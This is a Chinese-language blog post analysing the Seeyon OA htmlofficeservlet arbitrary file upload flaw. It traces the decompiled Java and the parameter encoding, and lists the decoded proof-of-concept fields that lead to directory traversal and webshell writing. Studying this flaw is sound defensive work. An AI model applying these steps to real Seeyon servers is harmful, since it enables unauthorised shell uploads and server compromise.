
致远OA这个任意文件上传的洞出来很久了,一找文章基本都是EXP的使用,漏洞分析的文章基本没有,有的看了之后觉得也不是特别到位,还是自己来分析一遍,加深原理理解。。。
前言
因为致远OA并不是一个开源的项目,所以源码分析的条件不太满足,找别的师傅要了俩主要漏洞成因的jar包和一个xml配置文件,就开始审计了...
漏洞分析
分析从web.xml文件入手,根据poc的路径/htmlofficeservlet来入手

htmlofficeservlet存在于seeyon-apps-common.jar中,直接来看代码

主要看的就是框出来的部分
HandWriteManager handWriteManager = (HandWriteManager)AppContext.getBean("handWriteManager"); //首先获取到名称也是handWriteManager的对象
iMsgServer2000 msgObj = new iMsgServer2000(); //实例化iMsgServer2000类
handWriteManager.readVariant(request, msgObj); //调用handWriteManager对象中的readVariant方法进行处理
跟进iMsgServer2000类可以发现该类主要起到加解密的作用

decodebase64方法中最重要的作用就是进行参数的解密,这里用到的其实相当于是变异凯撒密码的内容,对符号表的顺序进行了打乱替换再重新一一对应,这里对于文件名的参数加密可以直接调用该类中的加密方法,也可以用python进行转换,我的脚本是两者进行了结合,因为想到的全部由python来实现的方法出现了问题

先来看HandWriteManager类

类中声明了poc中涉及到的变量,直接来看后面调用的readVariant方法
public void readVariant(HttpServletRequest request, iMsgServer2000 msgObj) {
msgObj.ReadPackage(request);
log.info("RECORDID:" + msgObj.GetMsgByName("RECORDID") + " CREATEDATE:" + msgObj.GetMsgByName("CREATEDATE") + " originalFileId:" + msgObj.GetMsgByName("originalFileId") + " needReadFile:" + msgObj.GetMsgByName("needReadFile"));
this.fileId = Long.valueOf(msgObj.GetMsgByName("RECORDID"));
this.createDate = Datetimes.parseDatetime(msgObj.GetMsgByName("CREATEDATE"));
String _originalFileId = msgObj.GetMsgByName("originalFileId");
this.needClone = _originalFileId != null && !"".equals(_originalFileId.trim());
//originalFileId不等于null,去掉头尾空白字符后不等于空
this.needReadFile = Boolean.parseBoolean(msgObj.GetMsgByName("needReadFile"));
if (this.needClone) {
String _originalCreateDate = msgObj.GetMsgByName("originalCreateDate");
this.originalFileId = Long.valueOf(_originalFileId);
this.originalCreateDate = Datetimes.parseDatetime(_originalCreateDate);
}
}
//msgObj对象调用ReadPackage方法读取Request请求中的数据,下面调用GetMsgByName方法获取数据中对应参数名的数据并进行赋值,needClone的值需要为true,所以只需要对originalFileId赋值不为null
先来看ReadPackage方法

因为没有本地搭建的环境,具体是怎么获取的数据,循环读取的数据没办法debug来进行调试
接下去要看this.FError,如果该参数值为空,就能够调用本类中的StreamToMsg方法

构造方法中进行了初始化,初始值为空,跟进StreamToMsg方法,发现就是获取了版本号等,对数据进行了处理,最重要的部分就是后面那一张图中的代码部分,获取到了poc中的文件内容部分,也就是我们的shell内容


下面回到一开始的doGet方法,按着逻辑往下,会获取到poc中的OPTION参数的值,先通过GetMsgByName进行解密,部分poc中的参数解密部分写在下面
OPTION=SAVEASIMG
currentUserId=6993007969600000271
CREATEDATE=2019-05-20
RECORDID=-5505256504423462237
originalFileId=1
originalCreateDate=2019-05-20
needReadFile=false
originalCreateDate=1558275164836

解密之后的OPTION值为SAVEASIMG,所以会进入到最下面的else if分支中,这里会对文件名进行处理,再对文件的存储路径进行拼接,通过日期+/taohongTemp生成存储的临时路径,如果不存在就会创建对应的文件夹,之后通过调用MsgFileSave方法进行文件存储,fileName是通过GetMsgByName获取的poc部分,这里又对路径进行了拼接,所以可以通过文件名来实现目录跳跃,跟进MsgFileSave
